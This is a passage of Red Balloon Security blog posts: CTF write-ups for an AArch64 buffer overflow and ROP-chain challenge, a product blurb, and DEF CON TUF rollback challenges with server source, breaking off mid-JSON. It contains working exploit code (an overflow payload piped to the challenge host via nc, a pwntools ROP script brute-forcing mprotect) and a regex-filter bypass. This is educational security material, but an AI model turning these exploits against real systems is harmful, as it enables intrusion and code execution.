



Disassembling the function at 0x400048 gives a snippet that will print a flag. We can view the decompiled function in OFRAK.

4000e4: e8 04 80 d2 mov x8, #39

4000e8: 20 00 80 d2 mov x0, #1

4000ec: 21 01 00 58 ldr x1, 0x400110 <.text+0x110>

4000f0: 42 06 80 d2 mov x2, #50

4000f4: 01 00 00 d4 svc #0

4000f8: c0 03 5f d6 ret

Disassembling the function at 0x400048 returns a function with a trivial stack buffer overflow vulnerability that we can exploit.

To change the control flow, and get the print flag function to execute, all we need to do is pass an input string large enough to overflow the buffer. Then the last few bytes of the input are the return address we want to overwrite on the stack so that control flow returns to the print flag function.

(

sleep 4

python3 -c '

import sys, struct;

sys.stdout.buffer.write(b"A" * 88 + struct.pack("<Q", 0x4000e4) + b"\n")

'

sleep 1

) \

| nc syscall-ctf.redballoonsecurity.com 9999 \

| head -c 1024

This prints the flag.

Node ID: 50c925d7

Starting QEMU...

Welcome to RBS SCR CTF, Please input anything and it will echo back.

Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA^@@^@^@^@^@^@

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@

flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mpl3_ROP_N0_ch@in_r3qu1red_4_SUCCess_!1!!!}flag{S!mp%

-

- Challenge category: reversing, exploitation

-

- Challenge description: I left more code to read the flag, but it’s not marked executable, so there is no way anyone can run it, right? (A little brute force required)

-

- Intended difficulty: hard





Either using OFRAK or another disassembly tool, we notice that there is a non-executable section in the binary called .shellcode.

If we look at cross-references for the flag strings in the binary, the references to the first flag come from the function we just jumped to to print the flag in challenge 2. But the references to the second flag come from this non-executable section of code.

$ objdump -j .shellcode -d init

init: file format elf64-littleaarch64

Disassembly of section .shellcode:

0000000000402000 <.shellcode>:

402000: e8 04 80 d2 mov x8, #39

402004: 20 00 80 d2 mov x0, #1

402008: c1 00 00 58 ldr x1, 0x402020 <.shellcode+0x20>

40200c: 62 06 80 d2 mov x2, #51

402010: 01 00 00 d4 svc #0

402014: 08 00 80 92 mov x8, #-1

402018: 00 00 80 d2 mov x0, #0

40201c: 01 00 00 d4 svc #0

402020: 7e 10 40 00 <unknown>

402024: 00 00 00 00 udf #0

Disassembling this section, it appears to be very similar to the function we jumped to before, just with a different flag address. In order to jump here, we first need to mark the section as executable. To do this, we use a ROP chain to run the mprotect syscall. There is only one problem: the syscall numbers have been scrambled, and we don’t know which one corresponds to the mprotect syscall!

To find the mprotect syscall number, we will have to turn to brute force. There are several different randomized images on the server, and each time we connect, we get a different one. So instead of iterating the numbers and counting up until we hit the right one, we will just try a random number every time we connect until we get the flag.

#!/usr/bin/env python3

import random

import struct

import re

import time

from pwn import remote

def wait_for_input_prompt(conn):

buffer = b""

start_time = time.time()

while time.time() - start_time < 30:

data = conn.recv(1024, timeout=1)

if not data:

continue

buffer += data

if b"Input:" in buffer:

return True

return False

def build_rop_chain(sys_mprotect):

TEXT_BASE = 0x400000

SHELLCODE_BASE = 0x402000

PAGE_SIZE = 0x1000

PROT_RWX = 7

gadgets = {

'pop_x8': 0x4000c0,

'pop_x0': 0x400090,

'pop_x1': 0x4000a0,

'pop_x2': 0x4000b0,

'svc': 0x4000d0,

'final_jump': 0x4000e0,

}

rop_chain = []

rop_chain.append(gadgets['pop_x8'])

rop_chain.append(sys_mprotect)

rop_chain.append(gadgets['pop_x0'])

rop_chain.append(SHELLCODE_BASE)

rop_chain.append(gadgets['pop_x1'])

rop_chain.append(PAGE_SIZE)

rop_chain.append(gadgets['pop_x2'])

rop_chain.append(PROT_RWX)

rop_chain.append(gadgets['svc'])

rop_chain.append(gadgets['pop_x0'])

rop_chain.append(SHELLCODE_BASE)

rop_chain.append(gadgets['final_jump'])

return rop_chain

def build_payload():

sys_mprotect = random.randint(1, 300)

payload = b'A' * 88

rop_chain = build_rop_chain(sys_mprotect)

for addr in rop_chain:

payload += struct.pack('<Q', addr)

return payload

def main():

while True:

conn = remote('syscall-ctf.redballoonsecurity.com', 9999)

if not wait_for_input_prompt(conn):

print("Failed to get input prompt")

conn.close()

time.sleep(3)

continue

payload = build_payload()

conn.send(payload + b"\n")

time.sleep(1.0)

try:

response = conn.recv(1024, timeout=10)

print(f"Response: {response}")

time.sleep(0.2)

if b'flag' in response:

print("SUCCESS! Found flag")

conn.close()

break

except:

print("No response or timeout")

conn.close()

if __name__ == "__main__":

main()

Running this takes a little while, but eventually prints out a flag from a successful exploit:

[+] ing connection to syscall-ctf.redballoonsecurity.com on port 9999: Done

Response: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc0^@@^@^@^@^@^@M^@^@^@^@^@^@^@\x90^@@^@^@^@^@^@^@ @^@^@^@^@^@\xa0^@@^@^@^@^@^@^@^P^@^@^@^@^@^@\xb0^@@^@^@^@^@^@^G^@^@^@^@^@^@^@\xd0^@@^@^@^@^@^@\x90^@@^@^@^@^@^@^@ @^@^@^@^@^@\xe0^@@^@^@^@^@^@\r\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xc0\x00@\x00\x00\x00\x00\x00M\x00\x00\x00\x00\x00\x00\x00\x90\x00@\x00\x00\x00\x00\x00\x00 @\x00\x00\x00\x00\x00\xa0\x00@\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\xb0\x00@\x00\x00\x00\x00\x00\x07\x00\x00\x00\x00\x00\x00\x00\xd0\x00@\x00\x00\x00\x00\x00\x90\x00@\x00\x00\x00\x00\x00\x00 @\x00\x00\x00\x00\x00\xe0\x00@\x00\x00\x00\x00\x00\r\nflag{ROP_ch4in_t0_m4k3_sh3llc0d3_3x3cut4bl3_4rm64}\r\n[ 2.539538] Kernel panic - not syncing: Attempted to kill init! exitcode=0x00000004\r\n[ 2.541702] CPU: 0 PID: 1 Comm: init Tainted: G W 5.10.192 #1\r\n[ 2.542050] Hardware name: linux,dummy-virt (DT)\r\n[ 2.542701] Call trace:\r\n[ 2.543788] dump_backtrace+0x0/0x1e0\r\n[ 2.544300] show_stack+0x30/0x40\r\n[ 2.544512] dump_stack+0xf0/0x130\r\n[ 2.544713] panic+0x1a4/0x38c\r\n[ 2.544898] do_exit+0xafc/0xb00\r\n[ 2.545063] do_group_exit+0x4c/0xb0\r\n[ 2.545240] get_signal+0x184/0x8c0\r\n['

SUCCESS! Found flag

[*] Closed connection to syscall-ctf.redballoonsecurity.com port 9999



In May 2025, Red Balloon Security released RASPUTIN, our advanced hardware reversing service platform. Combining automated processes with human oversight, RASPUTIN delivers efficient and accurate hardware analysis and firmware extraction.

Simplifying Hardware Reverse Engineering

Traditional hardware reverse engineering is often costly, time-consuming, and requires highly specialized expertise. RASPUTIN simplifies this through a “human-on-the-loop” approach, combining automated technology with expert guidance to streamline and enhance hardware reversing tasks.

How RASPUTIN Works

RASPUTIN leverages robotics, software-defined instrumentation, and analytical software to optimize hardware reversing:

- Detection & Extraction: Quickly identifies and interfaces with embedded chips to automate firmware data extraction.

- Hardware Analysis: Reverse engineering of PCB design, anti-tampering measures, and failure analysis.

- Firmware Analysis: Promptly analyzes extracted firmware to identify vulnerabilities.

- Adaptive Automation: Integrates human oversight to effectively manage unexpected scenarios or specific technical challenges.

How to use RASPUTIN

RASPUTIN addresses diverse hardware security needs, including:

- Supply Chain Risk Management: Automated imaging and firmware extraction to detect hardware tampering and counterfeit components.

- Device Investigations: Efficient forensic analyses of compromised or suspicious hardware to gather actionable insights.

- Adversarial Hardware Reverse Engineering: Automates identification and firmware recovery from adversarial embedded systems.

- Custom Automated Workflows: Tailors automated processes for probing, scanning, and extraction, enhancing internal assessments.

- Electromagnetic Fault Testing: Uses electromagnetic analysis to identify and address vulnerabilities.

Apply For Beta Access Today

Discover how RASPUTIN can support your hardware security operations. Schedule a demonstration or request more details by contacting us at [email protected].

Red Balloon Security recently returned from the DEF CON hacking conference in Las Vegas, where, among other activities, we brought two computer security challenges to the Car Hacking Village (CHV) Capture The Flag (CTF) competition. The grand prize for the competition was a 2021 Tesla, and second place was several thousand dollars of NXP development kits, so we wanted to make sure our challenge problems were appropriately difficult. This competition was also a “black badge CTF” at DEF CON, which means the winners are granted free entrance to DEF CON for life.

The goal of our challenges was to force competitors to learn about secure software updates and The Update Framework (TUF), which is commonly used for securing software updates. We originally wanted to build challenge problems around defeating Uptane, an automotive-specific variant of TUF, however, there is no well-supported, public version of Uptane that we could get working, so we built the challenges around Uptane’s more general ancestor TUF instead. Unlike Uptane, TUF is well-supported with several up-to-date, maintained, open source implementations.

Our two CTF challenges were designed to be solved in order – the first challenge had to be completed to begin the second. Both involved circumventing the guarantees of TUF to perform a software rollback.

Besides forcing competitors to learn the ins and outs of TUF, the challenges were designed to impress upon them that software update frameworks like TUF are only secure if they are used properly, and if they are used with secure cryptographic keys. If either of these assumptions is violated, the security of software updates can be compromised.

Both challenges ran on a Rivain Telematics Control Module (TCM) at DEF CON.

Challenge 1: Secure Updates are TUF

Challenge participants were given the following information:

- Category: exploitation, reverse engineering

- Description: I set up secure software updates using TUF. That way nobody can do a software rollback! Right? To connect, join the network and run:

nc 172.28.2.64 8002 - Intended Difficulty: easy

- Solve Criteria: found flag

- Tools Required: none

In addition to the description above, participants were given a tarball with the source of the software update script using the python-tuf library, and the TUF repository with the signed metadata and update files served over HTTP to the challenge server, which acts as a TUF client.

Click to view challenge files

The run.sh script to start up the TUF server and challenge server:

#!/bin/sh

set -euxm

# tuf and cryptography dependencies installed in virtual environment

source ~/venv/bin/activate

(python3 -m http.server --bind 0 --directory repository/ 38001 2>&1) | tee /tmp/web_server.log &

while sleep 3; do

python3 challenge_server.py --tuf-server http://localhost:38001 --server-port 38002 || fg

done

The main challenge_server.py:

#!/usr/bin/env -S python3 -u

"""

Adapted from:

https://github.com/theupdateframework/python-tuf/tree/f8deca31ccea22c30060f259cb7ef2588b9c6baa/examples/client

"""

import argparse

import inspect

import json

import os

import re

import socketserver

import sys

from urllib import request

from tuf.ngclient import Updater

def parse_args():

parser = argparse.ArgumentParser()

for parameter in inspect.signature(main).parameters.values():

if parameter.name.startswith("_"):

continue

if "KEYWORD" in parameter.kind.name:

parser.add_argument(

"--" + parameter.name.replace("_", "-"),

default=parameter.default,

)

return parser.parse_args()

def semver(s):

return tuple(s.lstrip("v").split("."))

def name_matches(name, f):

return re.match(name, f)

def readline():

result = []

c = sys.stdin.read(1)

while c != "\n":

result.append(c)

c = sys.stdin.read(1)

result.append(c)

return "".join(result)

class Handler(socketserver.BaseRequestHandler):

def __init__(self, *args, tuf_server=None, updater=None, **kwargs):

self.tuf_server = tuf_server

self.updater = updater

super().__init__(*args, **kwargs)

def handle(self):

self.request.settimeout(10)

os.dup2(self.request.fileno(), sys.stdin.fileno())

os.dup2(self.request.fileno(), sys.stdout.fileno())

print("Welcome to the firmware update admin console!")

print("What type of firmware would you like to download from the TUF server?")

print(

"Whichever type you pick, we will pull the latest version from the server."

)

print("Types:")

with request.urlopen(f"{self.tuf_server}/targets.json") as response:

targets = json.load(response)

all_target_files = list(targets["signed"]["targets"].keys())

print("-", "\n- ".join({file.split("_")[0] for file in all_target_files}))

print("Enter type name: ")

name = readline().strip()

if "." in name:

# People were trying to bypass our version check with regex tricks! Not allowed!

print("Not allowed!")

return

filenames = list(

sorted(

[f for f in all_target_files if name_matches(name, f)],

key=lambda s: semver(s),

)

)

if len(filenames) == 0:

print("Sorry, file not found!")

return

filename = filenames[-1]

print(f"Downloading {filename}")

info = self.updater.get_targetinfo(filename)

if info is None:

print("Sorry, file not found!")

return

with open("/dev/urandom", "rb") as f:

name = f.read(8).hex()

path = self.updater.download_target(

info,

filepath=f"/tmp/{name}.{os.path.basename(info.path)}",

)

os.chmod(path, 0o755)

print(f"Running {filename}")

child = os.fork()

if child == 0:

os.execl(path, path)

else:

os.wait()

os.remove(path)

def main(tuf_server="http://localhost:8001", server_port="8002", **_):

repo_metadata_dir = "/tmp/tuf_server_metadata"

if not os.path.isdir(repo_metadata_dir):

if os.path.exists(repo_metadata_dir):

raise RuntimeError(

f"{repo_metadata_dir} already exists and is not a directory"

)

os.mkdir(repo_metadata_dir)

with request.urlopen(f"{tuf_server}/root.json") as response:

root = json.load(response)

with open(f"{repo_metadata_dir}/root.json", "w") as f:

json.dump(root, f, indent=2)

updater = Updater(

metadata_dir=repo_metadata_dir,

metadata_base_url=tuf_server + "/metadata/",

target_base_url=tuf_server + "/targets/",

)

updater.refresh()

def return_handler(*args, **kwargs):

return Handler(*args, **kwargs, tuf_server=tuf_server, updater=updater)

print("Running server")

with socketserver.ForkingTCPServer(

("0", int(server_port)), return_handler

) as server:

server.serve_forever()

if __name__ == "__main__":

main(**parse_args().__dict__)

Also included were TUF-tracked files tcmupdate_v0.{2,3,4}.0.py.

The challenge server waits for TCP connections. When one is made, it prompts for a software file to download. Then it checks the TUF server for all versions of that file (using the user input in a regular expression match), and picks the latest based on parsing its version string (for example filename_v0.3.0.py parses to (0, 3, 0) ). Once it has found the latest file, it downloads it using the TUF client functionality from the TUF library.

The goal of this challenge is to roll back from version 0.4.0 to version 0.3.0. The key to solving this challenge is to notice the following code:

# ...

def semver(s):

return tuple(s.lstrip("v").split("."))

def name_matches(name, f):

return re.match(name, f)

def handle_tcp():

# ...

name = readline().strip()

if "." in name:

# People were trying to bypass our version check with regex tricks! Not allowed!

print("Not allowed!")

return

filenames = list(

sorted(

[f for f in all_target_files if name_matches(name, f)],

key=lambda s: semver(s),

)

)

if len(filenames) == 0:

print("Sorry, file not found!")

return

filename = filenames[-1]

# ...

This code firsts filters using the regular expression, then sorts based on the version string to find the latest matching file. Notably, the name input is used directly as a regular expression.

To circumvent the logic for only downloading the latest version of a file, we can pass an input regular expression that filters out everything except for the version we want to run. Our first instinct might be to use a regular expression like the following:

tcmupdate.*0\.3\.0.*

If we try that, however, we hit the case where any input including a . character is blocked. We now need to rewrite the regular expression to match only tcmupdate_v0.3.0, but without including the . character. One of many possible solutions is:

tcmupdate_v0[^a]3[^a]0

Since the . literal is a character that is not a, the [^a] expression will match it successfully without including it directly. This input gives us the flag.

flag{It_T4ke$-More-Than_just_TUF_for_secure_updates!}

Challenge 2: One Key to Root Them All

Challenge participants were given the following information:

- Name: One Key to Root Them All

- Submitter: Jacob Strieb @ Red Balloon Security

- Category: crypto, exploitation

- Description: Even if you roll back to an old version, you’ll never be able to access the versions I have overwritten! TUF uses crypto, so it must be super secure. You will need to have solved the previous challenge to progress to this one. To connect, join the network and run:

nc 172.28.2.64 8002 - Intended Difficulty: shmedium to hard

- Solve Criteria: found flag

- Tools Required: none

Challenge 2 can only be attempted once challenge 1 has been completed. When challenge 1 is completed, it runs tcmupdate_v0.3.0.py on the target TCM. This prompts the user for a new TUF server address to download files from, and a new filename to download and run. The caveat is that the metadata from the original TUF server is already trusted locally, so attempts to download from a TUF server with new keys will be rejected.

In the challenge files repository/targets subdirectory, there are two versions of tcmupdate_v0.2.0.py. One of them is tracked by TUF, the other is no longer tracked by TUF. The goal is to roll back to the old version of tcmupdate_v0.2.0.py that has been overwritten and is no longer a possible target to download with the TUF downloader.

The challenge files look like this:

ctf/

├── challenge_server.py

├── flag_1.txt

├── flag_2.txt

├── repository

│ ├── 1.root.json

│ ├── 1.snapshot.json

│ ├── 1.targets.json

│ ├── 2.snapshot.json

│ ├── 2.targets.json

│ ├── metadata -> .

│ ├── root.json

│ ├── snapshot.json

│ ├── targets

│ │ ├── 870cba60f57b8cbee2647241760d9a89f3c91dba2664467694d7f7e4e6ffaca588f8453302f196228b426df44c01524d5c5adeb2f82c37f51bb8c38e9b0cc900.tcmupdate_v0.2.0.py

│ │ ├── 9bbef34716da8edb86011be43aa1d6ca9f9ed519442c617d88a290c1ef8d11156804dcd3e3f26c81e4c14891e1230eb505831603b75e7c43e6071e2f07de6d1a.tcmupdate_v0.2.0.py

│ │ ├── 481997bcdcdf22586bc4512ccf78954066c4ede565b886d9a63c2c66e2873c84640689612b71c32188149b5d6495bcecbf7f0d726f5234e67e8834bb5b330872.tcmupdate_v0.3.0.py

│ │ └── bc7e3e0a6ec78a2e70e70f87fbecf8a2ee4b484ce2190535c045aea48099ba218e5a968fb11b43b9fcc51de5955565a06fd043a83069e6b8f9a66654afe6ea57.tcmupdate_v0.4.0.py

│ ├── targets.json

│ └── timestamp.json

├── requirements.txt

└── run.sh

The latest version of the TUF targets.json file is only tracking the 9bbef3... hash version of the tcmupdate_v0.2.0.py file.

{

"signed": {

"_type": "targets",

"spec_version": "1.0",

"version": 2,

"expires": "2024-10-16T21:11:07Z",

"targets": {

"tcmupdate_v0.2.0.py": {

"length": 54,

"hashes": {

"sha512": "9bbef34716da8edb86011be43aa1d6ca9f9ed519442c617d88a290c1ef8d11156804dcd3e3f26c81e4c14891e1230eb505831603b75e7c43e6071e2f07de6d1a"

}

},

"tcmupdate_v0.3.0.py": {

"length": 1791,

"hashes": {

"sha512": "481997bcdcdf22586bc4512ccf78954066c4ede565b886d9a63c2c66e2873c84640689612b71c32188149b5d6495bcecbf7f0d726f5234e67e8834bb5b330872"

}

},

"tcmupdate_v0.4.0.py": {

"length": 125,

"hashes": {

